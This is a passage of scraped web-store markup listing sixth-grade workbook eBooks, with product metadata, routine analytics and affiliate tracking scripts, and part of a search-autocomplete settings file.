 ,"spec-Author","spectrum"  ,"Look Inside","http-lookinside-carsondellosa-com-zhdv-dzow-index-html"  ], "brand":"Spectrum", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Math"  ,"Teaching Supplies/Categories/eBooks"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Spectrum"  ,"Learn at Home/Categories/Workbooks"  ,"Learn at Home/Subjects/Math"  ,"Sale/Today&#x27;s Offers/Spectrum Doorbuster"  ,"Collections/Brands/Spectrum/Spectrum Grade 6 Workbooks"  ,"Collections/Brands/Spectrum/Spectrum Grade 7 Workbooks"  ,"Collections/Brands/Spectrum/Spectrum Grade 8 Workbooks"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/Middle School Workbooks &amp; eBooks"  ] }  ,{ "id":"18878",  "price": "14.99",  "handle":"https://www.carsondellosa.com/705496-eb--new-spectrum-language-arts-workbook-grade-6-ebook-pdf-705496-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"spec-Product Detail","workbook"  ,"Page Count","192-pages"  ,"spec-Subjects","language-arts"  ,"Age Grade","grade-6-ages-11-12"  ,"Grades","grade-6"  ,"format_name","ebook-pdf"  ,"spec-Series","spectrum"  ,"Look Inside","http-lookinside-carsondellosa-com-books-mwyg"  ,"other_formats","18859-18878"  ,"sample_name_1","sample"  ,"sample_url_1","https-www-carsondellosa-com-fr01777-spectrum-language-arts-grade-6-free-sample-fr01777"  ,"spec-Author","spectrum"  ], "brand":"Spectrum", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Language Arts"  ,"Teaching Supplies/Categories/eBooks"  ,"Shop by Grade/All Grades/Grade 6"  ,"Brands/Spectrum"  ,"Learn at Home/Categories/Workbooks"  ,"Learn at Home/Subjects/Reading &amp; Writing"  ,"Sale/Today&#x27;s Offers/Spectrum Doorbuster"  ,"Collections/Brands/Spectrum/Spectrum Grade 6 Workbooks"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ,"School Solutions/Our School Solutions/Top Picks for Your School"  ,"Sale/Today&#x27;s Offers/Books Flash Sale"  ] }  ,{ "id":"12455",  "price": "9.99",  "handle":"https://www.carsondellosa.com/405010-eb--interactive-notebook-physical-science-workbook-grade-5-8-ebook-405010-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"Page Count","64-pages"  ,"Age Grade","grade-5-8-ages-10-14"  ,"spec-Product Detail","resource-book"  ,"spec-Subjects","science"  ,"Look Inside","http-lookinside-carsondellosa-com-zhdv-ecsc-index-html"  ,"Grades","grade-5"  ,"Grades","grade-6"  ,"Grades","middle-school"  ,"other_formats","12454-12455"  ,"format_name","ebook-pdf"  ,"spec-Author","schyrlet-cameron"  ], "brand":"Mark Twain Media", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/eBooks"  ,"Teaching Supplies/Subjects/Science &amp; STEM"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Mark Twain Media"  ,"Teaching Supplies/Categories/eBooks/5th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/Middle School Workbooks &amp; eBooks"  ,"Collections/Series/Interactive Notebooks"  ] }  ,{ "id":"10620",  "price": "12.99",  "handle":"https://www.carsondellosa.com/704619-eb--spectrum-science-workbook-grade-6-ebook-704619-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"Page Count","176-pages"  ,"Age Grade","grade-6-ages-11-12"  ,"spec-Product Detail","workbook"  ,"spec-Series","spectrum"  ,"spec-Subjects","science"  ,"sample_name_1","rules-to-remember-science-lesson-free-printable"  ,"sample_url_1","https-www-carsondellosa-com-fr00779-rules-to-remember-science-lesson-free-printable-fr00779"  ,"sample_name_2","sample-pages"  ,"sample_url_2","https-images-carsondellosa-com-media-cd-pdfs-activities-samplers-704619-sb-pdf"  ,"sample_name_3","taking-a-good-look-at-the-world-free-printable"  ,"sample_url_3","https-www-carsondellosa-com-fr00780-taking-a-good-look-at-the-world-free-printable-fr00780"  ,"Grades","grade-6"  ,"format_name","ebook-pdf"  ,"other_formats","10619-10620"  ,"spec-Author","spectrum"  ,"Look Inside","http-lookinside-carsondellosa-com-zhdv-mmqf-index-html"  ], "brand":"Spectrum", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/eBooks"  ,"Teaching Supplies/Subjects/Science &amp; STEM"  ,"Shop by Grade/All Grades/Grade 6"  ,"Brands/Spectrum"  ,"Learn at Home/Categories/Workbooks"  ,"Learn at Home/Subjects/STEM &amp; Science"  ,"Sale/Today&#x27;s Offers/Spectrum Doorbuster"  ,"School Solutions/Our School Solutions/STEM"  ,"Collections/Brands/Spectrum/Spectrum Grade 6 Workbooks"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ] }       ]; </script><script type="text/javascript"> 
var _learnq = _learnq || []; 

 var item = {
   Name: "", 
   ProductID: "",
   ImageURL: "https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/ProductDefault.gif", 
   URL: "",
   Brand: "", 
   Price: "",
   CompareAtPrice: ""
  };

_learnq.push(['track', 'Viewed Product', item]); 

_learnq.push(['trackViewedItem', {
   Title: item.Name, 
   ItemId: item.ProductID,
   ImageUrl: item.ImageURL, 
   Url: item.URL,

   Metadata: { 
     Brand: item.Brand,
     Price: item.Price, 
     CompareAtPrice: item.CompareAtPrice
 } 
 }]);
</script>
<!-- TikTok Pixel Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = pair[1];
    }
  }

  // References:
  // https://developer.bigcommerce.com/theme-objects/product
  // https://developer.bigcommerce.com/stencil-docs/developing-further/catalog-price-object
  ttq.instance('C8THJK9R5NM188AE6NJG').track('AddToCart', {
    content_id: BODL.product.id,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_type: 'product_group',
    content_name: BODL.product.title,
    quantity: productQty,
    price: BODL.product.price.without_tax.value,
    value: (BODL.product.price.without_tax.value * productQty),
    currency: BODL.product.price.without_tax.currency,
  });
}));

if (BODL.cartItemAdded) {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('AddToCart', {
    content_id: BODL.cartItemAdded.product_id,
    content_type: 'product_group',
    content_name: BODL.cartItemAdded.name,
    quantity: BODL.cartItemAdded.quantity,
    price: BODL.cartItemAdded.price.value,
    value: BODL.cartItemAdded.total.value,
    currency: BODL.cartItemAdded.price.currency,
  });
}
</script>
<!-- TikTok Pixel Code End: Product Detail Page Add to Cart Event -->
<script>
  (function() {            
     (function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})('https://utt.impactcdn.com/A5891378-8b53-4bb1-964a-de3b773082341.js','script','ire',document,window); ire('identify'); 
  })();
</script>
      <script>
        (function() {
          window.shogunVariables = {};
          window.shogunVariables.orderId = '';
        })();
      </script>
<script  async="async" src="https://appdevelopergroup.co/apps/bc_smartbadge/js/smartbadge.js" ></script><script> var _smbdg_shopname="fbe9b2f5c9ae77fc1ce31bc0063c780d"; var _smbdg_products=[ {}   ,{ "id":"11275",  "price": "9.99",  "handle":"https://www.carsondellosa.com/104910-eb--interactive-notebooks-math-resource-book-grade-6-ebook-104910-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"Page Count","96-pages"  ,"Age Grade","grade-6-ages-11-12"  ,"spec-Product Detail","resource-book"  ,"spec-Series","interactive-notebooks"  ,"spec-Subjects","math"  ,"Look Inside","http-lookinside-carsondellosa-com-zhdv-iixt-index-html"  ,"sample_name_1","sample-pages"  ,"sample_url_1","https-images-carsondellosa-com-media-cd-pdfs-activities-samplers-104910-sb-pdf"  ,"Grades","grade-6"  ,"other_formats","11274-11275"  ,"format_name","ebook-pdf"  ,"spec-Author","katie-kee-daughtrey"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Math"  ,"Teaching Supplies/Categories/eBooks"  ,"Shop by Grade/All Grades/Grade 6"  ,"Brands/Carson Dellosa Education"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ,"Collections/Series/Interactive Notebooks"  ] }  ,{ "id":"8946",  "price": "4.99",  "handle":"https://www.carsondellosa.com/104411-eb--spanish-i-workbook-grade-6-8-ebook-104411-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","80-pages"  ,"Age Grade","grade-6-8-ages-11-14"  ,"spec-Product Detail","workbook"  ,"spec-Series","skill-builders"  ,"spec-Subjects","foreign-language-esl"  ,"spec-Subjects","spanish"  ,"Look Inside","https-online-fliphtml5-com-zhdv-chem-index-html-p-1"  ,"Grades","grade-6"  ,"Grades","middle-school"  ,"other_formats","8945-8946"  ,"format_name","ebook-pdf"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/eBooks"  ,"Teaching Supplies/Subjects/Spanish"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Carson Dellosa Education"  ,"Learn at Home/Categories/Workbooks"  ,"Learn at Home/Subjects/Spanish"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/Middle School Workbooks &amp; eBooks"  ] }  ,{ "id":"19230",  "price": "14.99",  "handle":"https://www.carsondellosa.com/705505-eb--new-spectrum-math-workbook-grade-6-ebook-pdf-705505-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"spec-Product Detail","workbook"  ,"Page Count","192-pages"  ,"spec-Subjects","math"  ,"spec-Subjects","summer-learning"  ,"Age Grade","grade-6-ages-11-12"  ,"Grades","grade-6"  ,"format_name","ebook-pdf"  ,"spec-Series","spectrum"  ,"Look Inside","http-lookinside-carsondellosa-com-books-zeqr"  ,"other_formats","19221-19230"  ,"sample_name_1","samples"  ,"sample_url_1","https-www-carsondellosa-com-fr01805-spectrum-math-grade-6-free-sample-fr01805"  ,"spec-Author","spectrum"  ], "brand":"Spectrum", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Math"  ,"Teaching Supplies/Categories/eBooks"  ,"Shop by Grade/All Grades/Grade 6"  ,"Brands/Spectrum"  ,"Learn at Home/Categories/Workbooks"  ,"Learn at Home/Subjects/Math"  ,"Sale/Today&#x27;s Offers/Spectrum Doorbuster"  ,"Collections/Brands/Spectrum/Spectrum Grade 6 Workbooks"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ,"School Solutions/Our School Solutions/Top Picks for Your School"  ,"Sale/Today&#x27;s Offers/Books Flash Sale"  ] }  ,{ "id":"8944",  "price": "4.99",  "handle":"https://www.carsondellosa.com/104410-eb--spanish-ii-workbook-grade-6-8-ebook-104410-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","80-pages"  ,"Age Grade","grade-6-8-ages-11-14"  ,"spec-Product Detail","workbook"  ,"spec-Series","skill-builders"  ,"spec-Subjects","foreign-language-esl"  ,"spec-Subjects","spanish"  ,"Look Inside","https-online-fliphtml5-com-zhdv-wlmf-index-html-p-1"  ,"Grades","grade-6"  ,"Grades","middle-school"  ,"other_formats","8943-8944"  ,"format_name","ebook-pdf"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/eBooks"  ,"Teaching Supplies/Subjects/Spanish"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Carson Dellosa Education"  ,"Learn at Home/Categories/Workbooks"  ,"Learn at Home/Subjects/Spanish"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/Middle School Workbooks &amp; eBooks"  ] }  ,{ "id":"11023",  "price": "12.99",  "handle":"https://www.carsondellosa.com/104643-eb--biology-workbook-grade-6-12-ebook-104643-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"Page Count","128-pages"  ,"Age Grade","grade-6-12-ages-11-18"  ,"spec-Product Detail","workbook"  ,"spec-Series","the-100-series"  ,"spec-Subjects","science"  ,"sample_name_1","sample-pages"  ,"sample_url_1","https-images-carsondellosa-com-media-cd-pdfs-activities-samplers-104643-sb-pdf"  ,"Grades","grade-6"  ,"Grades","middle-school"  ,"Grades","high-school"  ,"other_formats","11022-11023"  ,"format_name","ebook-pdf"  ,"spec-Author","carson-dellosa-education"  ,"Look Inside","http-lookinside-carsondellosa-com-books-ramy"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/eBooks"  ,"Teaching Supplies/Subjects/Science &amp; STEM"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Shop by Grade/All Grades/High School"  ,"Brands/Carson Dellosa Education"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/Middle School Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/High School Workbooks &amp; eBooks"  ] }  ,{ "id":"10532",  "price": "12.99",  "handle":"https://www.carsondellosa.com/704575-eb--spectrum-writing-workbook-grade-6-ebook-704575-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"Page Count","136-pages"  ,"Age Grade","grade-6-ages-11-12"  ,"spec-Product Detail","workbook"  ,"spec-Series","spectrum"  ,"spec-Subjects","language-arts"  ,"sample_name_1","sample-pages"  ,"sample_url_1","https-images-carsondellosa-com-media-cd-pdfs-activities-samplers-704575-sb-pdf"  ,"Grades","grade-6"  ,"format_name","ebook-pdf"  ,"other_formats","10531-10532"  ,"spec-Author","spectrum"  ,"Look Inside","http-lookinside-carsondellosa-com-zhdv-vxmx-index-html"  ], "brand":"Spectrum", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Language Arts"  ,"Teaching Supplies/Categories/eBooks"  ,"Shop by Grade/All Grades/Grade 6"  ,"Brands/Spectrum"  ,"Learn at Home/Categories/Workbooks"  ,"Learn at Home/Subjects/Reading &amp; Writing"  ,"Sale/Today&#x27;s Offers/Spectrum Doorbuster"  ,"Collections/Brands/Spectrum/Spectrum Grade 6 Workbooks"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ] }  ,{ "id":"9343",  "price": "13.99",  "handle":"https://www.carsondellosa.com/404159-eb--world-civilizations-and-cultures-resource-book-grade-5-8-ebook-404159-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"Page Count","96-pages-with-download"  ,"Age Grade","grade-5-8-ages-10-14"  ,"spec-Product Detail","resource-book"  ,"spec-Series","world-history"  ,"spec-Subjects","social-studies"  ,"sample_name_1","lower-reading-level-text-download"  ,"sample_url_1","https-images-carsondellosa-com-media-cd-pdfs-activities-resource-404159-low-pdf"  ,"sample_name_2","sample-pages"  ,"sample_url_2","https-images-carsondellosa-com-media-cd-pdfs-activities-samplers-404159-sb-pdf"  ,"Grades","grade-5"  ,"Grades","grade-6"  ,"Grades","middle-school"  ,"other_formats","9342-9343"  ,"format_name","ebook-pdf"  ,"spec-Author","don-blattner"  ,"Look Inside","http-lookinside-carsondellosa-com-zhdv-ikzn-index-html"  ], "brand":"Mark Twain Media", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/eBooks"  ,"Teaching Supplies/Subjects/Social Studies"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Mark Twain Media"  ,"Teaching Supplies/Categories/eBooks/5th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/Middle School Workbooks &amp; eBooks"  ] }  ,{ "id":"11021",  "price": "12.99",  "handle":"https://www.carsondellosa.com/104642-eb--physical-science-workbook-grade-5-12-ebook-104642-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"other_formats","11020-11021"  ,"Status","b"  ,"Correlated","y"  ,"format_name","ebook-pdf"  ,"Choking Hazard","n"  ,"Page Count","128-pages"  ,"Age Grade","grade-5-12-ages-10-18"  ,"spec-Product Detail","workbook"  ,"spec-Series","the-100-series"  ,"spec-Subjects","science"  ,"sample_name_1","sample-pages"  ,"sample_url_1","https-images-carsondellosa-com-media-cd-pdfs-activities-samplers-104642-sb-pdf"  ,"Grades","middle-school"  ,"Grades","grade-5"  ,"Grades","grade-6"  ,"Grades","high-school"  ,"spec-Author","carson-dellosa-education"  ,"Look Inside","http-lookinside-carsondellosa-com-books-bfdu"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/eBooks"  ,"Teaching Supplies/Subjects/Science &amp; STEM"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Shop by Grade/All Grades/High School"  ,"Brands/Carson Dellosa Education"  ,"Teaching Supplies/Categories/eBooks/5th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/Middle School Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/High School Workbooks &amp; eBooks"  ] }  ,{ "id":"10931",  "price": "12.99",  "handle":"https://www.carsondellosa.com/704704-eb--spectrum-geometry-workbook-grade-6-8-ebook-704704-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"Page Count","128-pages"  ,"Age Grade","grade-6-8-ages-11-14"  ,"spec-Product Detail","workbook"  ,"spec-Series","spectrum"  ,"spec-Subjects","math"  ,"sample_name_1","sample-pages"  ,"sample_url_1","https-images-carsondellosa-com-media-cd-pdfs-activities-samplers-704704-sb-pdf"  ,"Grades","grade-6"  ,"Grades","middle-school"  ,"format_name","ebook-pdf"  ,"other_formats","10930-10931"  ,"spec-Author","spectrum"  ,"Look Inside","http-lookinside-carsondellosa-com-zhdv-dzow-index-html"  ], "brand":"Spectrum", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Math"  ,"Teaching Supplies/Categories/eBooks"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Spectrum"  ,"Learn at Home/Categories/Workbooks"  ,"Learn at Home/Subjects/Math"  ,"Sale/Today&#x27;s Offers/Spectrum Doorbuster"  ,"Collections/Brands/Spectrum/Spectrum Grade 6 Workbooks"  ,"Collections/Brands/Spectrum/Spectrum Grade 7 Workbooks"  ,"Collections/Brands/Spectrum/Spectrum Grade 8 Workbooks"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/Middle School Workbooks &amp; eBooks"  ] }  ,{ "id":"18878",  "price": "14.99",  "handle":"https://www.carsondellosa.com/705496-eb--new-spectrum-language-arts-workbook-grade-6-ebook-pdf-705496-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"spec-Product Detail","workbook"  ,"Page Count","192-pages"  ,"spec-Subjects","language-arts"  ,"Age Grade","grade-6-ages-11-12"  ,"Grades","grade-6"  ,"format_name","ebook-pdf"  ,"spec-Series","spectrum"  ,"Look Inside","http-lookinside-carsondellosa-com-books-mwyg"  ,"other_formats","18859-18878"  ,"sample_name_1","sample"  ,"sample_url_1","https-www-carsondellosa-com-fr01777-spectrum-language-arts-grade-6-free-sample-fr01777"  ,"spec-Author","spectrum"  ], "brand":"Spectrum", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Language Arts"  ,"Teaching Supplies/Categories/eBooks"  ,"Shop by Grade/All Grades/Grade 6"  ,"Brands/Spectrum"  ,"Learn at Home/Categories/Workbooks"  ,"Learn at Home/Subjects/Reading &amp; Writing"  ,"Sale/Today&#x27;s Offers/Spectrum Doorbuster"  ,"Collections/Brands/Spectrum/Spectrum Grade 6 Workbooks"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ,"School Solutions/Our School Solutions/Top Picks for Your School"  ,"Sale/Today&#x27;s Offers/Books Flash Sale"  ] }  ,{ "id":"12455",  "price": "9.99",  "handle":"https://www.carsondellosa.com/405010-eb--interactive-notebook-physical-science-workbook-grade-5-8-ebook-405010-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"Page Count","64-pages"  ,"Age Grade","grade-5-8-ages-10-14"  ,"spec-Product Detail","resource-book"  ,"spec-Subjects","science"  ,"Look Inside","http-lookinside-carsondellosa-com-zhdv-ecsc-index-html"  ,"Grades","grade-5"  ,"Grades","grade-6"  ,"Grades","middle-school"  ,"other_formats","12454-12455"  ,"format_name","ebook-pdf"  ,"spec-Author","schyrlet-cameron"  ], "brand":"Mark Twain Media", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/eBooks"  ,"Teaching Supplies/Subjects/Science &amp; STEM"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Mark Twain Media"  ,"Teaching Supplies/Categories/eBooks/5th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/Middle School Workbooks &amp; eBooks"  ,"Collections/Series/Interactive Notebooks"  ] }  ,{ "id":"10620",  "price": "12.99",  "handle":"https://www.carsondellosa.com/704619-eb--spectrum-science-workbook-grade-6-ebook-704619-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"Page Count","176-pages"  ,"Age Grade","grade-6-ages-11-12"  ,"spec-Product Detail","workbook"  ,"spec-Series","spectrum"  ,"spec-Subjects","science"  ,"sample_name_1","rules-to-remember-science-lesson-free-printable"  ,"sample_url_1","https-www-carsondellosa-com-fr00779-rules-to-remember-science-lesson-free-printable-fr00779"  ,"sample_name_2","sample-pages"  ,"sample_url_2","https-images-carsondellosa-com-media-cd-pdfs-activities-samplers-704619-sb-pdf"  ,"sample_name_3","taking-a-good-look-at-the-world-free-printable"  ,"sample_url_3","https-www-carsondellosa-com-fr00780-taking-a-good-look-at-the-world-free-printable-fr00780"  ,"Grades","grade-6"  ,"format_name","ebook-pdf"  ,"other_formats","10619-10620"  ,"spec-Author","spectrum"  ,"Look Inside","http-lookinside-carsondellosa-com-zhdv-mmqf-index-html"  ], "brand":"Spectrum", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/eBooks"  ,"Teaching Supplies/Subjects/Science &amp; STEM"  ,"Shop by Grade/All Grades/Grade 6"  ,"Brands/Spectrum"  ,"Learn at Home/Categories/Workbooks"  ,"Learn at Home/Subjects/STEM &amp; Science"  ,"Sale/Today&#x27;s Offers/Spectrum Doorbuster"  ,"School Solutions/Our School Solutions/STEM"  ,"Collections/Brands/Spectrum/Spectrum Grade 6 Workbooks"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ] }       ]; </script>
    </body>
</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://settings.fastsimon.com/settings/autocomplete?uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1
body_size: 1919
content:
{"suspended":false,"language":"en","platform":"BigCommerce","site_url":"https://www.carsondellosa.com/","cdn_cache_key":1768624297,"categories_count":2,"turbolinks_count":3,"popular_searches_count":4,"recent_count":0,"product_count":3,"articles_count":5,"show_description":true,"theme":"list","show_price":true,"display_popular_on_focus":true,"order":["recent-searches","products","categories","turbolinks","popular-searches"],"css":".fs-category-container .fs-category-title {\r\n  font-family: Heebo, Arial, Helvetica, sans-serif !important;\r\n}","is_mobile_optimized":false,"customization":{"text":{"color":"#666","colorHover":"#333"},"background":{"hoverGradientBottom":"#f2f2f2","hoverGradientTop":"#f2f2f2"},"border":{"color":"#ccc","radius":1,"width":1},"dropdown":{"backgroundColor":"#fff","width":0},"headers":{"backgroundColor":"#fff","textColor":"#9b9b9b"},"shadow":{"color":"#666","blur":0,"horizontal":0,"vertical":0}},"is_category_thumbnail":false,"serp":true,"price_format":"min_price","renames":null,"is_v1_fetch_required":false,"serp_version":2,"avoid_decimal_price":false,"currency_position":"auto","is_attentive_recommendations":false,"is_round_up_converted_price":false,"total_product_count":6113,"custom_html_bottom":null,"autocomplete_settings":{"desktopSettings":{"layout":"vertical","order":[{"type":"recent-searches","name":"recent-searches","count":5,"visible":true},{"type":"products","name":"products","count":3},{"type":"categories","name":"categories","count":2,"visible":true},{"type":"turbolinks","name":"turbolinks","count":3,"visible":true},{"type":"popular-searches","name":"popular-searches","count":4}]},"tabletSettings":{"layout":"vertical","order":[{"type":"recent-searches","name":"recent-searches","count":5,"visible":true},{"type":"products","name":"products","count":3},{"type":"categories","name":"categories","count":2,"visible":true},{"type":"turbolinks","name":"turbolinks","count":3,"visible":true},{"type":"popular-searches","name":"popular-searches","count":4}]},"mobileSettings":{"layout":"vertical","order":[{"name":"Recent searches","type":"recent-searches","count":3,"visible":true},{"name":"Products","type":"products","count":2},{"name":"Categories","type":"categories","count":3,"visible":true},{"count":3,"name":"Quick links","type":"turbolinks","visible":true},{"name":"Popular searches","type":"popular-searches","count":3},{"count":0,"name":"Articles","type":"articles","visible":false}]}},"isContent":false,"isSPA":false,"isNoCodeActive":true,"takeoverCategoriesNavigation":true,"isAvoidPriceForNonLogin":false,"isAvoidCompareAtPrice":false,"editor_settings":{"style":{"font":{"font":"Arial","fontSize":"14px","fontWeight":"700","letterSpacing":"0.25px","lineHeight":"auto","textAlign":"left"},"dropdownBackgroundColor":"#fff","border":"1px solid #ccc","borderRadius":1,"dropdownWidth":0,"shadow":"0px 0px 0px 0px #666","padding":"0px","isDimOnFocus":false,"headerTextColor":"#9b9b9b","headerBackgroundColor":"#fff","subItemColor":"#696969","subItemColorOnHover":"#333","subItemBackgroundColor":"#ffffff","subItemBackgroundColorOnHover":"#f2f2f2","subItemBorder":"unset","subItemBorderRadius":"unset","headerTextColorOnHover":"#333","textColorOnHover":"#333"},"layout":{"layout":{"desktop":"vertical","tablet":"vertical","mobile":"vertical"},"isOptimizedOnMobileSearch":{"desktop":false,"tablet":false,"mobile":false},"isThumbnailsOnMobile":false,"isPopularProductOnFocus":true,"customHtmlBottom":"","order":{"desktop":[{"count":5,"name":"recent-searches","type":"recent-searches","visible":true},{"count":3,"name":"products","type":"products","visible":true},{"count":2,"name":"categories","type":"categories","visible":true},{"count":3,"name":"turbolinks","type":"turbolinks","visible":true},{"count":4,"name":"popular-searches","type":"popular-searches","visible":true},{"count":5,"name":"Articles","type":"articles","visible":true}],"tablet":[{"count":5,"name":"recent-searches","type":"recent-searches","visible":true},{"count":3,"name":"products","type":"products","visible":true},{"count":2,"name":"categories","type":"categories","visible":true},{"count":3,"name":"turbolinks","type":"turbolinks","visible":true},{"count":4,"name":"popular-searches","type":"popular-searches","visible":true},{"count":5,"name":"Articles","type":"articles","visible":true}],"mobile":[{"count":3,"name":"Recent searches","type":"recent-searches","visible":true},{"count":2,"name":"Products","type":"products","visible":true},{"count":3,"name":"Categories","type":"categories","visible":true},{"count":3,"name":"Quick 